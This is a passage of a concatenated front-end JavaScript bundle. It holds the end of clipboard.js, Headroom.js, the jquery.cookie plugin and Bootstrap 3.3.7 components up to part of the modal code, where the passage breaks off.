                            if (!e || "object" != typeof e || 1 !== e.nodeType)
                                throw new Error('Invalid "target" value, use a valid Element');
                            this._target = e
                        }
                    },
                    get: function t() {
                        return this._target
                    }
                }]),
                t
            }();
            n.default = s,
            e.exports = n.default
        }
        , {
            select: 6
        }],
        9: [function(t, e, n) {
            "use strict";
            function r(t) {
                return t && t.__esModule ? t : {
                    "default": t
                }
            }
            function o(t, e) {
                if (!(t instanceof e))
                    throw new TypeError("Cannot call a class as a function")
            }
            function i(t, e) {
                if ("function" != typeof e && null !== e)
                    throw new TypeError("Super expression must either be null or a function, not " + typeof e);
                t.prototype = Object.create(e && e.prototype, {
                    constructor: {
                        value: t,
                        enumerable: !1,
                        writable: !0,
                        configurable: !0
                    }
                }),
                e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
            }
            function a(t, e) {
                var n = "data-clipboard-" + t;
                if (e.hasAttribute(n))
                    return e.getAttribute(n)
            }
            n.__esModule = !0;
            var c = t("./clipboard-action")
              , s = r(c)
              , u = t("tiny-emitter")
              , l = r(u)
              , f = t("good-listener")
              , d = r(f)
              , h = function(t) {
                function e(n, r) {
                    o(this, e),
                    t.call(this),
                    this.resolveOptions(r),
                    this.listenClick(n)
                }
                return i(e, t),
                e.prototype.resolveOptions = function t() {
                    var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                    this.action = "function" == typeof e.action ? e.action : this.defaultAction,
                    this.target = "function" == typeof e.target ? e.target : this.defaultTarget,
                    this.text = "function" == typeof e.text ? e.text : this.defaultText
                }
                ,
                e.prototype.listenClick = function t(e) {
                    var n = this;
                    this.listener = d.default(e, "click", function(t) {
                        return n.onClick(t)
                    })
                }
                ,
                e.prototype.onClick = function t(e) {
                    var n = e.delegateTarget || e.currentTarget;
                    this.clipboardAction && (this.clipboardAction = null),
                    this.clipboardAction = new s.default({
                        action: this.action(n),
                        target: this.target(n),
                        text: this.text(n),
                        trigger: n,
                        emitter: this
                    })
                }
                ,
                e.prototype.defaultAction = function t(e) {
                    return a("action", e)
                }
                ,
                e.prototype.defaultTarget = function t(e) {
                    var n = a("target", e);
                    return n ? document.querySelector(n) : void 0
                }
                ,
                e.prototype.defaultText = function t(e) {
                    return a("text", e)
                }
                ,
                e.prototype.destroy = function t() {
                    this.listener.destroy(),
                    this.clipboardAction && (this.clipboardAction.destroy(),
                    this.clipboardAction = null)
                }
                ,
                e
            }(l.default);
            n.default = h,
            e.exports = n.default
        }
        , {
            "./clipboard-action": 8,
            "good-listener": 5,
            "tiny-emitter": 7
        }]
    }, {}, [9])(9)
});
!function(a, b) {
    "function" == typeof define && define.amd ? define([], b) : "object" == typeof exports ? module.exports = b() : a.Headroom = b()
}(this, function() {
    function a(a) {
        this.callback = a,
        this.ticking = !1
    }
    function b(a) {
        return a && "undefined" != typeof window && (a === window || a.nodeType)
    }
    function c(a) {
        if (arguments.length <= 0) {
            throw new Error("Missing arguments in extend function")
        }
        var d, e, f = a || {};
        for (e = 1; e < arguments.length; e++) {
            var g = arguments[e] || {};
            for (d in g) {
                "object" != typeof f[d] || b(f[d]) ? f[d] = f[d] || g[d] : f[d] = c(f[d], g[d])
            }
        }
        return f
    }
    function d(a) {
        return a === Object(a) ? a : {
            down: a,
            up: a
        }
    }
    function e(a, b) {
        b = c(b, e.options),
        this.lastKnownScrollY = 0,
        this.elem = a,
        this.tolerance = d(b.tolerance),
        this.classes = b.classes,
        this.offset = b.offset,
        this.scroller = b.scroller,
        this.initialised = !1,
        this.onPin = b.onPin,
        this.onUnpin = b.onUnpin,
        this.onTop = b.onTop,
        this.onNotTop = b.onNotTop,
        this.onBottom = b.onBottom,
        this.onNotBottom = b.onNotBottom
    }
    var f = {
        bind: !!function() {}
        .bind,
        classList: "classList"in document.documentElement,
        rAF: !!(window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame)
    };
    return window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame,
    a.prototype = {
        constructor: a,
        update: function() {
            this.callback && this.callback(),
            this.ticking = !1
        },
        requestTick: function() {
            this.ticking || (requestAnimationFrame(this.rafCallback || (this.rafCallback = this.update.bind(this))),
            this.ticking = !0)
        },
        handleEvent: function() {
            this.requestTick()
        }
    },
    e.prototype = {
        constructor: e,
        init: function() {
            if (e.cutsTheMustard) {
                return this.debouncer = new a(this.update.bind(this)),
                this.elem.classList.add(this.classes.initial),
                setTimeout(this.attachEvent.bind(this), 100),
                this
            }
        },
        destroy: function() {
            var a = this.classes;
            this.initialised = !1;
            for (var b in a) {
                a.hasOwnProperty(b) && this.elem.classList.remove(a[b])
            }
            this.scroller.removeEventListener("scroll", this.debouncer, !1)
        },
        attachEvent: function() {
            this.initialised || (this.lastKnownScrollY = this.getScrollY(),
            this.initialised = !0,
            this.scroller.addEventListener("scroll", this.debouncer, !1),
            this.debouncer.handleEvent())
        },
        unpin: function() {
            var a = this.elem.classList
              , b = this.classes;
            !a.contains(b.pinned) && a.contains(b.unpinned) || (a.add(b.unpinned),
            a.remove(b.pinned),
            this.onUnpin && this.onUnpin.call(this))
        },
        pin: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.unpinned) && (a.remove(b.unpinned),
            a.add(b.pinned),
            this.onPin && this.onPin.call(this))
        },
        top: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.top) || (a.add(b.top),
            a.remove(b.notTop),
            this.onTop && this.onTop.call(this))
        },
        notTop: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.notTop) || (a.add(b.notTop),
            a.remove(b.top),
            this.onNotTop && this.onNotTop.call(this))
        },
        bottom: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.bottom) || (a.add(b.bottom),
            a.remove(b.notBottom),
            this.onBottom && this.onBottom.call(this))
        },
        notBottom: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.notBottom) || (a.add(b.notBottom),
            a.remove(b.bottom),
            this.onNotBottom && this.onNotBottom.call(this))
        },
        getScrollY: function() {
            return void 0 !== this.scroller.pageYOffset ? this.scroller.pageYOffset : void 0 !== this.scroller.scrollTop ? this.scroller.scrollTop : (document.documentElement || document.body.parentNode || document.body).scrollTop
        },
        getViewportHeight: function() {
            return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
        },
        getElementPhysicalHeight: function(a) {
            return Math.max(a.offsetHeight, a.clientHeight)
        },
        getScrollerPhysicalHeight: function() {
            return this.scroller === window || this.scroller === document.body ? this.getViewportHeight() : this.getElementPhysicalHeight(this.scroller)
        },
        getDocumentHeight: function() {
            var a = document.body
              , b = document.documentElement;
            return Math.max(a.scrollHeight, b.scrollHeight, a.offsetHeight, b.offsetHeight, a.clientHeight, b.clientHeight)
        },
        getElementHeight: function(a) {
            return Math.max(a.scrollHeight, a.offsetHeight, a.clientHeight)
        },
        getScrollerHeight: function() {
            return this.scroller === window || this.scroller === document.body ? this.getDocumentHeight() : this.getElementHeight(this.scroller)
        },
        isOutOfBounds: function(a) {
            var b = a < 0
              , c = a + this.getScrollerPhysicalHeight() > this.getScrollerHeight();
            return b || c
        },
        toleranceExceeded: function(a, b) {
            return Math.abs(a - this.lastKnownScrollY) >= this.tolerance[b]
        },
        shouldUnpin: function(a, b) {
            var c = a > this.lastKnownScrollY
              , d = a >= this.offset;
            return c && d && b
        },
        shouldPin: function(a, b) {
            var c = a < this.lastKnownScrollY
              , d = a <= this.offset;
            return c && b || d
        },
        update: function() {
            var a = this.getScrollY()
              , b = a > this.lastKnownScrollY ? "down" : "up"
              , c = this.toleranceExceeded(a, b);
            this.isOutOfBounds(a) || (a <= this.offset ? this.top() : this.notTop(),
            a + this.getViewportHeight() >= this.getScrollerHeight() ? this.bottom() : this.notBottom(),
            this.shouldUnpin(a, c) ? this.unpin() : this.shouldPin(a, c) && this.pin(),
            this.lastKnownScrollY = a)
        }
    },
    e.options = {
        tolerance: {
            up: 0,
            down: 0
        },
        offset: 0,
        scroller: window,
        classes: {
            pinned: "headroom--pinned",
            unpinned: "headroom--unpinned",
            top: "headroom--top",
            notTop: "headroom--not-top",
            bottom: "headroom--bottom",
            notBottom: "headroom--not-bottom",
            initial: "headroom"
        }
    },
    e.cutsTheMustard = "undefined" != typeof f && f.rAF && f.bind && f.classList,
    e
});
!function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? a(require("jquery")) : a(jQuery)
}(function(a) {
    function b(a) {
        return h.raw ? a : encodeURIComponent(a)
    }
    function c(a) {
        return h.raw ? a : decodeURIComponent(a)
    }
    function d(a) {
        return b(h.json ? JSON.stringify(a) : String(a))
    }
    function e(a) {
        0 === a.indexOf('"') && (a = a.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\"));
        try {
            return a = decodeURIComponent(a.replace(g, " ")),
            h.json ? JSON.parse(a) : a
        } catch (b) {}
    }
    function f(b, c) {
        var d = h.raw ? b : e(b);
        return a.isFunction(c) ? c(d) : d
    }
    var g = /\+/g
      , h = a.cookie = function(e, g, i) {
        if (void 0 !== g && !a.isFunction(g)) {
            if (i = a.extend({}, h.defaults, i),
            "number" == typeof i.expires) {
                var j = i.expires
                  , k = i.expires = new Date;
                k.setTime(+k + 86400000 * j)
            }
            return document.cookie = [b(e), "=", d(g), i.expires ? "; expires=" + i.expires.toUTCString() : "", i.path ? "; path=" + i.path : "", i.domain ? "; domain=" + i.domain : "", i.secure ? "; secure" : ""].join("")
        }
        for (var l = e ? void 0 : {}, m = document.cookie ? document.cookie.split("; ") : [], n = 0, o = m.length; o > n; n++) {
            var p = m[n].split("=")
              , q = c(p.shift())
              , r = p.join("=");
            if (e && e === q) {
                l = f(r, g);
                break
            }
            e || void 0 === (r = f(r)) || (l[q] = r)
        }
        return l
    }
    ;
    h.defaults = {},
    a.removeCookie = function(b, c) {
        return void 0 === a.cookie(b) ? !1 : (a.cookie(b, "", a.extend({}, c, {
            expires: -1
        })),
        !a.cookie(b))
    }
});
if ("undefined" == typeof jQuery) {
    throw new Error("Bootstrap's JavaScript requires jQuery")
}
+function(a) {
    var b = a.fn.jquery.split(" ")[0].split(".");
    if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1 || b[0] > 3) {
        throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")
    }
}(jQuery),
+function(a) {
    function b() {
        var a = document.createElement("bootstrap")
          , b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b) {
            if (void 0 !== a.style[c]) {
                return {
                    end: b[c]
                }
            }
        }
        return !1
    }
    a.fn.emulateTransitionEnd = function(b) {
        var c = !1
          , d = this;
        a(this).one("bsTransitionEnd", function() {
            c = !0
        });
        var e = function() {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b),
        this
    }
    ,
    a(function() {
        a.support.transition = b(),
        a.support.transition && (a.event.special.bsTransitionEnd = {
            bindType: a.support.transition.end,
            delegateType: a.support.transition.end,
            handle: function(b) {
                if (a(b.target).is(this)) {
                    return b.handleObj.handler.apply(this, arguments)
                }
            }
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var c = a(this)
              , e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)),
            "string" == typeof b && e[b].call(c)
        })
    }
    var c = '[data-dismiss="alert"]'
      , d = function(b) {
        a(b).on("click", c, this.close)
    };
    d.VERSION = "3.3.7",
    d.TRANSITION_DURATION = 150,
    d.prototype.close = function(b) {
        function c() {
            g.detach().trigger("closed.bs.alert").remove()
        }
        var e = a(this)
          , f = e.attr("data-target");
        f || (f = e.attr("href"),
        f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
        var g = a("#" === f ? [] : f);
        b && b.preventDefault(),
        g.length || (g = e.closest(".alert")),
        g.trigger(b = a.Event("close.bs.alert")),
        b.isDefaultPrevented() || (g.removeClass("in"),
        a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c())
    }
    ;
    var e = a.fn.alert;
    a.fn.alert = b,
    a.fn.alert.Constructor = d,
    a.fn.alert.noConflict = function() {
        return a.fn.alert = e,
        this
    }
    ,
    a(document).on("click.bs.alert.data-api", c, d.prototype.close)
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.button")
              , f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this,f)),
            "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }
    var c = function(b, d) {
        this.$element = a(b),
        this.options = a.extend({}, c.DEFAULTS, d),
        this.isLoading = !1
    };
    c.VERSION = "3.3.7",
    c.DEFAULTS = {
        loadingText: "loading..."
    },
    c.prototype.setState = function(b) {
        var c = "disabled"
          , d = this.$element
          , e = d.is("input") ? "val" : "html"
          , f = d.data();
        b += "Text",
        null == f.resetText && d.data("resetText", d[e]()),
        setTimeout(a.proxy(function() {
            d[e](null == f[b] ? this.options[b] : f[b]),
            "loadingText" == b ? (this.isLoading = !0,
            d.addClass(c).attr(c, c).prop(c, !0)) : this.isLoading && (this.isLoading = !1,
            d.removeClass(c).removeAttr(c).prop(c, !1))
        }, this), 0)
    }
    ,
    c.prototype.toggle = function() {
        var a = !0
          , b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") ? (c.prop("checked") && (a = !1),
            b.find(".active").removeClass("active"),
            this.$element.addClass("active")) : "checkbox" == c.prop("type") && (c.prop("checked") !== this.$element.hasClass("active") && (a = !1),
            this.$element.toggleClass("active")),
            c.prop("checked", this.$element.hasClass("active")),
            a && c.trigger("change")
        } else {
            this.$element.attr("aria-pressed", !this.$element.hasClass("active")),
            this.$element.toggleClass("active")
        }
    }
    ;
    var d = a.fn.button;
    a.fn.button = b,
    a.fn.button.Constructor = c,
    a.fn.button.noConflict = function() {
        return a.fn.button = d,
        this
    }
    ,
    a(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function(c) {
        var d = a(c.target).closest(".btn");
        b.call(d, "toggle"),
        a(c.target).is('input[type="radio"], input[type="checkbox"]') || (c.preventDefault(),
        d.is("input,button") ? d.trigger("focus") : d.find("input:visible,button:visible").first().trigger("focus"))
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function(b) {
        a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type))
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.carousel")
              , f = a.extend({}, c.DEFAULTS, d.data(), "object" == typeof b && b)
              , g = "string" == typeof b ? b : f.slide;
            e || d.data("bs.carousel", e = new c(this,f)),
            "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }
    var c = function(b, c) {
        this.$element = a(b),
        this.$indicators = this.$element.find(".carousel-indicators"),
        this.options = c,
        this.paused = null,
        this.sliding = null,
        this.interval = null,
        this.$active = null,
        this.$items = null,
        this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)),
        "hover" == this.options.pause && !("ontouchstart"in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 600,
    c.DEFAULTS = {
        interval: 5000,
        pause: "hover",
        wrap: !0,
        keyboard: !0
    },
    c.prototype.keydown = function(a) {
        if (!/input|textarea/i.test(a.target.tagName)) {
            switch (a.which) {
            case 37:
                this.prev();
                break;
            case 39:
                this.next();
                break;
            default:
                return
            }
            a.preventDefault()
        }
    }
    ,
    c.prototype.cycle = function(b) {
        return b || (this.paused = !1),
        this.interval && clearInterval(this.interval),
        this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)),
        this
    }
    ,
    c.prototype.getItemIndex = function(a) {
        return this.$items = a.parent().children(".item"),
        this.$items.index(a || this.$active)
    }
    ,
    c.prototype.getItemForDirection = function(a, b) {
        var c = this.getItemIndex(b)
          , d = "prev" == a && 0 === c || "next" == a && c == this.$items.length - 1;
        if (d && !this.options.wrap) {
            return b
        }
        var e = "prev" == a ? -1 : 1
          , f = (c + e) % this.$items.length;
        return this.$items.eq(f)
    }
    ,
    c.prototype.to = function(a) {
        var b = this
          , c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        if (!(a > this.$items.length - 1 || a < 0)) {
            return this.sliding ? this.$element.one("slid.bs.carousel", function() {
                b.to(a)
            }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a))
        }
    }
    ,
    c.prototype.pause = function(b) {
        return b || (this.paused = !0),
        this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end),
        this.cycle(!0)),
        this.interval = clearInterval(this.interval),
        this
    }
    ,
    c.prototype.next = function() {
        if (!this.sliding) {
            return this.slide("next")
        }
    }
    ,
    c.prototype.prev = function() {
        if (!this.sliding) {
            return this.slide("prev")
        }
    }
    ,
    c.prototype.slide = function(b, d) {
        var e = this.$element.find(".item.active")
          , f = d || this.getItemForDirection(b, e)
          , g = this.interval
          , h = "next" == b ? "left" : "right"
          , i = this;
        if (f.hasClass("active")) {
            return this.sliding = !1
        }
        var j = f[0]
          , k = a.Event("slide.bs.carousel", {
            relatedTarget: j,
            direction: h
        });
        if (this.$element.trigger(k),
        !k.isDefaultPrevented()) {
            if (this.sliding = !0,
            g && this.pause(),
            this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(f)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {
                relatedTarget: j,
                direction: h
            });
            return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b),
            f[0].offsetWidth,
            e.addClass(h),
            f.addClass(h),
            e.one("bsTransitionEnd", function() {
                f.removeClass([b, h].join(" ")).addClass("active"),
                e.removeClass(["active", h].join(" ")),
                i.sliding = !1,
                setTimeout(function() {
                    i.$element.trigger(m)
                }, 0)
            }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"),
            f.addClass("active"),
            this.sliding = !1,
            this.$element.trigger(m)),
            g && this.cycle(),
            this
        }
    }
    ;
    var d = a.fn.carousel;
    a.fn.carousel = b,
    a.fn.carousel.Constructor = c,
    a.fn.carousel.noConflict = function() {
        return a.fn.carousel = d,
        this
    }
    ;
    var e = function(c) {
        var d, e = a(this), f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({}, f.data(), e.data())
              , h = e.attr("data-slide-to");
            h && (g.interval = !1),
            b.call(f, g),
            h && f.data("bs.carousel").to(h),
            c.preventDefault()
        }
    };
    a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e),
    a(window).on("load", function() {
        a('[data-ride="carousel"]').each(function() {
            var c = a(this);
            b.call(c, c.data())
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        var c, d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
        return a(d)
    }
    function c(b) {
        return this.each(function() {
            var c = a(this)
              , e = c.data("bs.collapse")
              , f = a.extend({}, d.DEFAULTS, c.data(), "object" == typeof b && b);
            !e && f.toggle && /show|hide/.test(b) && (f.toggle = !1),
            e || c.data("bs.collapse", e = new d(this,f)),
            "string" == typeof b && e[b]()
        })
    }
    var d = function(b, c) {
        this.$element = a(b),
        this.options = a.extend({}, d.DEFAULTS, c),
        this.$trigger = a('[data-toggle="collapse"][href="#' + b.id + '"],[data-toggle="collapse"][data-target="#' + b.id + '"]'),
        this.transitioning = null,
        this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger),
        this.options.toggle && this.toggle()
    };
    d.VERSION = "3.3.7",
    d.TRANSITION_DURATION = 350,
    d.DEFAULTS = {
        toggle: !0
    },
    d.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }
    ,
    d.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b, e = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(e && e.length && (b = e.data("bs.collapse"),
            b && b.transitioning))) {
                var f = a.Event("show.bs.collapse");
                if (this.$element.trigger(f),
                !f.isDefaultPrevented()) {
                    e && e.length && (c.call(e, "hide"),
                    b || e.data("bs.collapse", null));
                    var g = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0),
                    this.$trigger.removeClass("collapsed").attr("aria-expanded", !0),
                    this.transitioning = 1;
                    var h = function() {
                        this.$element.removeClass("collapsing").addClass("collapse in")[g](""),
                        this.transitioning = 0,
                        this.$element.trigger("shown.bs.collapse")
                    };
                    if (!a.support.transition) {
                        return h.call(this)
                    }
                    var i = a.camelCase(["scroll", g].join("-"));
                    this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])
                }
            }
        }
    }
    ,
    d.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b),
            !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight,
                this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1),
                this.$trigger.addClass("collapsed").attr("aria-expanded", !1),
                this.transitioning = 1;
                var e = function() {
                    this.transitioning = 0,
                    this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this)
            }
        }
    }
    ,
    d.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    }
    ,
    d.prototype.getParent = function() {
        return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function(c, d) {
            var e = a(d);
            this.addAriaAndCollapsedClass(b(e), e)
        }, this)).end()
    }
    ,
    d.prototype.addAriaAndCollapsedClass = function(a, b) {
        var c = a.hasClass("in");
        a.attr("aria-expanded", c),
        b.toggleClass("collapsed", !c).attr("aria-expanded", c)
    }
    ;
    var e = a.fn.collapse;
    a.fn.collapse = c,
    a.fn.collapse.Constructor = d,
    a.fn.collapse.noConflict = function() {
        return a.fn.collapse = e,
        this
    }
    ,
    a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function(d) {
        var e = a(this);
        e.attr("data-target") || d.preventDefault();
        var f = b(e)
          , g = f.data("bs.collapse")
          , h = g ? "toggle" : e.data();
        c.call(f, h)
    })
}(jQuery),
+function(a) {
    function b(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"),
        c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }
    function c(c) {
        c && 3 === c.which || (a(e).remove(),
        a(f).each(function() {
            var d = a(this)
              , e = b(d)
              , f = {
                relatedTarget: this
            };
            e.hasClass("open") && (c && "click" == c.type && /input|textarea/i.test(c.target.tagName) && a.contains(e[0], c.target) || (e.trigger(c = a.Event("hide.bs.dropdown", f)),
            c.isDefaultPrevented() || (d.attr("aria-expanded", "false"),
            e.removeClass("open").trigger(a.Event("hidden.bs.dropdown", f)))))
        }))
    }
    function d(b) {
        return this.each(function() {
            var c = a(this)
              , d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)),
            "string" == typeof b && d[b].call(c)
        })
    }
    var e = ".dropdown-backdrop"
      , f = '[data-toggle="dropdown"]'
      , g = function(b) {
        a(b).on("click.bs.dropdown", this.toggle)
    };
    g.VERSION = "3.3.7",
    g.prototype.toggle = function(d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = b(e)
              , g = f.hasClass("open");
            if (c(),
            !g) {
                "ontouchstart"in document.documentElement && !f.closest(".navbar-nav").length && a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click", c);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)),
                d.isDefaultPrevented()) {
                    return
                }
                e.trigger("focus").attr("aria-expanded", "true"),
                f.toggleClass("open").trigger(a.Event("shown.bs.dropdown", h))
            }
            return !1
        }
    }
    ,
    g.prototype.keydown = function(c) {
        if (/(38|40|27|32)/.test(c.which) && !/input|textarea/i.test(c.target.tagName)) {
            var d = a(this);
            if (c.preventDefault(),
            c.stopPropagation(),
            !d.is(".disabled, :disabled")) {
                var e = b(d)
                  , g = e.hasClass("open");
                if (!g && 27 != c.which || g && 27 == c.which) {
                    return 27 == c.which && e.find(f).trigger("focus"),
                    d.trigger("click")
                }
                var h = " li:not(.disabled):visible a"
                  , i = e.find(".dropdown-menu" + h);
                if (i.length) {
                    var j = i.index(c.target);
                    38 == c.which && j > 0 && j--,
                    40 == c.which && j < i.length - 1 && j++,
                    ~j || (j = 0),
                    i.eq(j).trigger("focus")
                }
            }
        }
    }
    ;
    var h = a.fn.dropdown;
    a.fn.dropdown = d,
    a.fn.dropdown.Constructor = g,
    a.fn.dropdown.noConflict = function() {
        return a.fn.dropdown = h,
        this
    }
    ,
    a(document).on("click.bs.dropdown.data-api", c).on("click.bs.dropdown.data-api", ".dropdown form", function(a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", g.prototype.keydown)
}(jQuery),
+function(a) {
    function b(b, d) {
        return this.each(function() {
            var e = a(this)
              , f = e.data("bs.modal")
              , g = a.extend({}, c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this,g)),
            "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }
    var c = function(b, c) {
        this.options = c,
        this.$body = a(document.body),
        this.$element = a(b),
        this.$dialog = this.$element.find(".modal-dialog"),
        this.$backdrop = null,
        this.isShown = null,
        this.originalBodyPad = null,
        this.scrollbarWidth = 0,
        this.ignoreBackdropClick = !1,
        this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function() {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 300,
    c.BACKDROP_TRANSITION_DURATION = 150,
    c.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    },
    c.prototype.toggle = function(a) {
        return this.isShown ? this.hide() : this.show(a)
    }
    ,
    c.prototype.show = function(b) {
        var d = this
          , e = a.Event("show.bs.modal", {
            relatedTarget: b
        });
        this.$element.trigger(e),
        this.isShown || e.isDefaultPrevented() || (this.isShown = !0,
        this.checkScrollbar(),
        this.setScrollbar(),
        this.$body.addClass("modal-open"),
        this.escape(),
        this.resize(),
        this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)),
        this.$dialog.on("mousedown.dismiss.bs.modal", function() {
            d.$element.one("mouseup.dismiss.bs.modal", function(b) {
                a(b.target).is(d.$element) && (d.ignoreBackdropClick = !0)
            })
        }),
        this.backdrop(function() {
            var e = a.support.transition && d.$element.hasClass("fade");
            d.$element.parent().length || d.$element.appendTo(d.$body),
            d.$element.show().scrollTop(0),
            d.adjustDialog(),
            e && d.$element[0].offsetWidth,
            d.$element.addClass("in"),
            d.enforceFocus();
            var f = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            e ? d.$dialog.one("bsTransitionEnd", function() {
                d.$element.trigger("focus").trigger(f)
            }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f)
        }))
    }
    ,
    c.prototype.hide = function(b) {
        b && b.preventDefault(),
        b = a.Event("hide.bs.modal"),
        this.$element.trigger(b),
        this.isShown && !b.isDefaultPrevented() && (this.isShown = !1,
        this.escape(),
        this.resize(),
        a(document).off("focusin.bs.modal"),
        this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),
        this.$dialog.off("mousedown.dismiss.bs.modal"),
        a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal())
    }
    ,
    c.prototype.enforceFocus = function() {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function(a) {
            document === a.target || this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        }, this))
    }
    ,
    c.prototype.escape = function() {
        this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function(a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
    }
    ,
    c.prototype.resize = function() {
        this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal")
    }
    ,
    c.prototype.hideModal = function() {
        var a = this;
        this.$element.hide(),
        this.backdrop(function() {
            a.$body.removeClass("modal-open"),
            a.resetAdjustments(),
            a.resetScrollbar(),
            a.$element.trigger("hidden.bs.modal")
        })
    }
    ,
    c.prototype.removeBackdrop = function() {
